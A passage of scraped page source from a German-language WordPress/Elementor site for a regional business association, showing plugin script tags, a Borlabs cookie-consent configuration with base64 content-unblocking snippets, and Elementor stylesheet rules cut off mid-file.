								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/slick.min.js?ver=4.11.65" id="pa-slick-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-addons.min.js?ver=4.11.65" id="premium-addons-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.40.5" id="uael-nav-menu-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.40.5" id="uael-element-resize-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.40.5" id="uael-cookie-lib-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/pa-scrolldir.min.js?ver=4.11.65" id="pa-scrolldir-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/prettyPhoto.min.js?ver=4.11.65" id="prettyPhoto-js-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-includes/js/wp-util.min.js?ver=259f7f40e5816c9c9a84b6725dd2e09c" id="wp-util-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/de_DE.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"de_DE"};
var um_common_variables = {"locale":"de_DE"};
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/de.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script id="um_raty-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2026-01-02 21:06:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Not rated yet!":["Noch nicht bewertet!"],"Cancel this rating!":["Diese Bewertung abbrechen!"]}},"comment":{"reference":"assets\/libs\/raty\/um-raty.js"}} );
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"268435456","nonce":"6b44f2ecfe"};
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script id="um_profile-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2026-01-02 21:06:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Are you sure that you want to delete this user?":["Bist du sicher, dass du diesen Benutzer l\u00f6schen m\u00f6chtest?"],"Upload a cover photo":["Lade ein Titelbild hoch"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.6.2" id="make-column-clickable-elementor-js"></script>
<script id="borlabs-cookie-js-extra">
var borlabsCookieConfig = {"ajaxURL":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"www.wirtschaftsregion-hartberg.at","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":["google-analytics","clarity"],"marketing":["facebook-pixel","linkedin"],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0"}}},"statistics":{"google-analytics":{"cookieNameList":{"_ga":"_ga","_gat":"_gat","_gid":"_gid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","trackingId":"UA-23891307-14"},"optInJS":"","optOutJS":""},"clarity":{"cookieNameList":{"Microsoft Clarity":"Microsoft Clarity"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"[base64]","optOutJS":""}},"marketing":{"facebook-pixel":{"cookieNameList":{"_fbp":"_fbp","act":"act","c_user":"c_user","datr":"datr","fr":"fr","m_pixel_ration":"m_pixel_ration","pl":"pl","presence":"presence","sb":"sb","spin":"spin","wd":"wd","xs":"xs"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","asyncOptOutCode":"0","pixelId":"1183175546071976"},"optInJS":"","optOutJS":""},"linkedin":{"cookieNameList":{"bcookie":"bcookie","bscookie":"bscookie","JSESSIONID":"JSESSIONID","lang":"lang","lidc":"lidc","sdsc":"sdsc","li_gc":"li_gc","li_mc":"li_mc","UID":"UID","UserMatchHistory":"UserMatchHistory","AnalyticsSyncHistory":"AnalyticsSyncHistory","lms_ads":"lms_ads","lms_analytics":"lms_analytics","li_fat_id":"li_fat_id","li_sugr":"li_sugr","U":"U","_guid":"_guid","izographicsOptOut":"izographicsOptOut","li_giant":"li_giant","A3":"A3","anj":"anj","uuid2":"uuid2","dpm":"dpm","dextp":"dextp","demdex":"demdex","dst":"dst","lnkd":"lnkd","aam_uuid":"aam_uuid","MUID":"MUID","MR":"MR","IDE":"IDE","fr":"fr","personalization_id":"personalization_id","GUC":"GUC","B":"B","test_cookie":"test_cookie","_gcl_au":"_gcl_au","_gcl_aw":"_gcl_aw","_gcl_dc":"_gcl_dc","brwsr":"brwsr","ABSELB":"ABSELB","IRLD":"IRLD","barometric[cuid]":"barometric[cuid]","tluid":"tluid","oribi_cookie_test":"oribi_cookie_test","oribi_session":"oribi_session","oribi_user_guid":"oribi_user_guid","oribili_user_guid":"oribili_user_guid","uids":"uids","l_page":"l_page","_rdt_uuid":"_rdt_uuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","asyncOptOutCode":"0"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.3.6" id="borlabs-cookie-js"></script>
<script id="borlabs-cookie-js-after">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-admin\/admin-ajax.php","nonce":"e556769eeb","urls":{"assets":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/frontend-admin-pro/assets/js/modal-min.js?ver=3.28.15" id="fea-modal-js"></script>
				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {
							$( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).click( function () {
									if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
										var target = $( this.hash );
										target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
										if ( target.length ) {
											$( 'html,body' ).animate( {
												scrollTop: target.offset().top - 20											},900 , 'easeInBounce' );
											return false;
										}
									}
								} );
							} );
						}
					)( jQuery );
				</script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769644427 -->

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-5.css?ver=1769564305
body_size: 481
content:
.elementor-kit-5{--e-global-color-primary:#31B2DF;--e-global-color-secondary:#2A81B7;--e-global-color-text:#424242;--e-global-color-accent:#A6C63D;--e-global-color-48d05ba:#7C9D18;--e-global-color-5e2e548:#00672F;--e-global-color-eb0b447:#37B3DC;--e-global-color-47eb7e5:#3098BA;--e-global-color-0a6b4b4:#39C3C9;--e-global-color-572d8dc:#F3F3F3;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-size:1.1em;--e-global-typography-primary-font-weight:normal;--e-global-typography-primary-line-height:1.5em;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-size:1.1em;--e-global-typography-secondary-font-weight:normal;--e-global-typography-secondary-line-height:1.4em;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:1.1em;--e-global-typography-text-font-weight:normal;--e-global-typography-text-line-height:1.4em;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-size:1.1em;--e-global-typography-accent-font-weight:500;--e-global-typography-accent-line-height:1.4em;--e-global-typography-c5272a4-font-size:30px;--e-global-typography-c5272a4-font-weight:500;--e-global-typography-c5272a4-text-transform:uppercase;--e-global-typography-c5272a4-line-height:1.2em;--e-global-typography-3212119-font-size:20px;--e-global-typography-3212119-font-weight:500;--e-global-typography-3212119-text-transform:uppercase;--e-global-typography-3212119-line-height:1.2em;background-color:#FFFFFF;color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:1em;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 a{color:var( --e-global-color-secondary );}.elementor-kit-5 a:hover{color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;}.elementor-kit-5 h1{font-size:3em;font-weight:700;text-transform:uppercase;}.elementor-kit-5 h2{font-size:2em;font-weight:700;text-transform:uppercase;}.elementor-kit-5 h3{font-size:1.5em;font-weight:700;text-transform:uppercase;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5{--e-global-typography-c5272a4-font-size:25px;--e-global-typography-3212119-font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-789.css?ver=1769566745
body_size: 1993
content:
.elementor-789 .elementor-element.elementor-element-2090953 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-789 .elementor-element.elementor-element-2090953{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-789 .elementor-element.elementor-element-2090953 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-789 .elementor-element.elementor-element-2487b6c > .elementor-element-populated{border-style:solid;border-width:12px 0px 0px 0px;border-color:var( --e-global-color-secondary );}.elementor-789 .elementor-element.elementor-element-e7ee0b3{--spacer-size:10px;}.elementor-789 .elementor-element.elementor-element-6c051817{margin-top:60px;margin-bottom:60px;}.elementor-789 .elementor-element.elementor-element-17373dda:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-789 .elementor-element.elementor-element-17373dda > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-789 .elementor-element.elementor-element-17373dda.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-789 .elementor-element.elementor-element-17373dda.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-789 .elementor-element.elementor-element-17373dda > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 45px 40px 45px;}.elementor-789 .elementor-element.elementor-element-17373dda > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-789 .elementor-element.elementor-element-5264907 .premium-video-box-container > div{aspect-ratio:1.77777;}.elementor-789 .elementor-element.elementor-element-5264907 .premium-video-box-mask-filter{filter:drop-shadow(0px 0px 10px rgba(0,0,0,0.5));}.elementor-789 .elementor-element.elementor-element-5264907 .premium-video-box-play-icon-container{left:50%;top:50%;background-color:var( --e-global-color-secondary );border-radius:100px;padding:20px 20px 20px 20px;}.elementor-789 .elementor-element.elementor-element-5264907 .premium-video-box-play-icon-container i{font-size:30px;color:#FFFFFF;}.elementor-789 .elementor-element.elementor-element-5264907 .premium-video-box-play-icon-container svg{width:30px;height:30px;fill:#FFFFFF;}.elementor-789 .elementor-element.elementor-element-5264907.pa-aspect-ratio-169 .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap,
                    .elementor-789 .elementor-element.elementor-element-5264907.pa-aspect-ratio-169 .premium-video-box-sticky-apply .premium-video-box-image-container{width:320px;height:calc( 320px * 0.5625 );}.elementor-789 .elementor-element.elementor-element-5264907.pa-aspect-ratio-43 .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap,
                    .elementor-789 .elementor-element.elementor-element-5264907.pa-aspect-ratio-43 .premium-video-box-sticky-apply .premium-video-box-image-container{width:320px;height:calc( 320px * 0.75 );}.elementor-789 .elementor-element.elementor-element-5264907.pa-aspect-ratio-32 .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap,
                    .elementor-789 .elementor-element.elementor-element-5264907.pa-aspect-ratio-32 .premium-video-box-sticky-apply .premium-video-box-image-container{width:320px;height:calc( 320px * 0.6666666666666667 );}.elementor-789 .elementor-element.elementor-element-5264907.pa-aspect-ratio-916 .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap,
                    .elementor-789 .elementor-element.elementor-element-5264907.pa-aspect-ratio-916 .premium-video-box-sticky-apply .premium-video-box-image-container{width:320px;height:calc( 320px * 0.1778 );}.elementor-789 .elementor-element.elementor-element-5264907.pa-aspect-ratio-11 .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap,
                    .elementor-789 .elementor-element.elementor-element-5264907.pa-aspect-ratio-11 .premium-video-box-sticky-apply .premium-video-box-image-container{width:320px;height:calc( 320px * 1 );}.elementor-789 .elementor-element.elementor-element-5264907.pa-aspect-ratio-219 .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap,
                    .elementor-789 .elementor-element.elementor-element-5264907.pa-aspect-ratio-219 .premium-video-box-sticky-apply .premium-video-box-image-container{width:320px;height:calc( 320px * 0.4285 );}.elementor-789 .elementor-element.elementor-element-5264907 .premium-video-box-sticky-apply .premium-video-box-play-icon {padding:40px 40px 40px 40px;}.elementor-789 .elementor-element.elementor-element-5264907 .premium-video-box-sticky-close{background:#FFF;}.elementor-789 .elementor-element.elementor-element-5264907 .premium-video-box-sticky-close i{font-size:15px;}.elementor-789 .elementor-element.elementor-element-b585c90{text-align:left;}.elementor-789 .elementor-element.elementor-element-b585c90 .elementor-heading-title{font-weight:500;color:#FFFFFF;}.elementor-789 .elementor-element.elementor-element-0e02e2c{color:#FFFFFF;}.elementor-789 .elementor-element.elementor-element-ca660ce{text-align:left;}.elementor-789 .elementor-element.elementor-element-ca660ce .elementor-heading-title{font-weight:500;color:#FFFFFF;}.elementor-789 .elementor-element.elementor-element-7e3996d{color:#FFFFFF;}.elementor-789 .elementor-element.elementor-element-f0dcd5d{text-align:left;}.elementor-789 .elementor-element.elementor-element-f0dcd5d .elementor-heading-title{font-weight:500;color:#FFFFFF;}.elementor-789 .elementor-element.elementor-element-1720e5c{color:#FFFFFF;}.elementor-789 .elementor-element.elementor-element-3f6ac2c img{width:100%;}.elementor-bc-flex-widget .elementor-789 .elementor-element.elementor-element-446824ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-789 .elementor-element.elementor-element-446824ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-789 .elementor-element.elementor-element-446824ae > .elementor-element-populated{padding:0px 0px 0px 100px;}.elementor-789 .elementor-element.elementor-element-c34150b .elementor-heading-title{text-transform:none;}.elementor-789 .elementor-element.elementor-element-7854861f > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-789 .elementor-element.elementor-element-7854861f .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-789 .elementor-element.elementor-element-61c58cc2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-789 .elementor-element.elementor-element-dbbb2fa{margin-top:0px;margin-bottom:25px;}.elementor-789 